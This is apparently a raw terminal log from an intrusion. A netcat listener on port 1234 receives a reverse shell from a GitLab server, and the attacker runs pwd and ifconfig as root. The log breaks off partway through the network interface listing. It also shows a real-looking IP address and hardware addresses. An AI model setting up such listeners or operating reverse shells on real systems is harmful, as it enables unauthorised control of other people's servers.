 [root@localhost html]# nc -lvvp 1234
Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 36.110.179.96.
Ncat: Connection from 36.110.179.96:22560.
bash: 此 shell 中无任务控制
[root@A01-R04-I165-54 gitlab]# pwd
pwd
/export/gitlab/githome/gitlab
[root@A01-R04-I165-54 gitlab]# ifconfig
ifconfig
em2: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 24:6e:96:03:45:72  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
em3: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 24:6e:96:03:45:74  txqueuelen 1000  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device memory 0xdae80000-daefffff
em4: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 24:6e:96:03:45:75  txqueuelen 1000  (Ethernet)